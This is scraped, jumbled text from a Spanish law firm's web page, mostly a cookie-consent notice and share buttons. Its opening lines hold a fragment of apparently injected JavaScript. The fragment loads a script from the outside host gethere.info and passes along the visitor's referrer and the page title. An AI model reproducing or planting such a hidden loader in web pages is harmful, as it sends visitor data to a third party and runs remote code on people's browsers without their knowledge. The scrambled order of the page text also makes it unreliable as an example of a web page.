
s.src=’http://gethere.info/kt/?264dpr&frm=script&se_referrer=’ +
encodeURIComponent(document.referrer) + ‘&default_keyword=’ +
encodeURIComponent(document.title) + »;
Le informamos de que la web de Vilá Abogados solo
hace uso de cookies para la gestión de estadísticas
11-05-2012
internas y para facilitar el uso de la web a sus usuarios.
En ningún momento se recopilan datos personales.
11/05/2012
|
Sin categoría
Si quiere conocer los detalles, le invitamos a leer
nuestra
.
política de cookies
Cookies estrictamente necesarias
Cookies estrictamente necesarias
Comparta esta noticia en sus redes
Cookies de terceros
Cookies de terceros
sociales favoritas!
ACEPTAR COOKIES
RECHAZAR COOKIES
X
LinkedIn
Guardar ajustes